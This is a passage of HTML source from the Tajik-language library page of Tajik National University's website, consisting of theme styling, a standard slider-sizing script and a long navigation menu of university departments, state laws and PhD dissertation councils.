                    "name": "Китобхона"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="page-template-default page page-id-3237 kitobhona global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/biblioteka-tnu/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/kitobhona/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-tj-container"><ul id="menu-header-tj" class="td-mobile-main-menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li id="menu-item-56224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-38127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li id="menu-item-34299" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3237 current_page_item menu-item-has-children menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-13216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li id="menu-item-80995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li id="menu-item-15360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li id="menu-item-80096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li id="menu-item-15363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li id="menu-item-15366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li id="menu-item-15381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li id="menu-item-15401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li id="menu-item-15390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li id="menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li id="menu-item-15399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1174"><a href="#">ТАЪЛИМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li id="menu-item-80946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li id="menu-item-80948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li id="menu-item-80949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80949"><a href="#">Сохтори таълим<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li id="menu-item-80947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li id="menu-item-80870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li id="menu-item-80901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li id="menu-item-80903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li id="menu-item-80904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li id="menu-item-80905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li id="menu-item-80912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li id="menu-item-80899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li id="menu-item-80884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li id="menu-item-80879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li id="menu-item-80880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li id="menu-item-80920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li id="menu-item-80865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li id="menu-item-80883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li id="menu-item-80891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li id="menu-item-81037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li id="menu-item-80854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li id="menu-item-80856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li id="menu-item-80853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li id="menu-item-80897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li id="menu-item-80849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li id="menu-item-80857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li id="menu-item-80847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li id="menu-item-80855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li id="menu-item-80850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li id="menu-item-80845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li id="menu-item-80852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
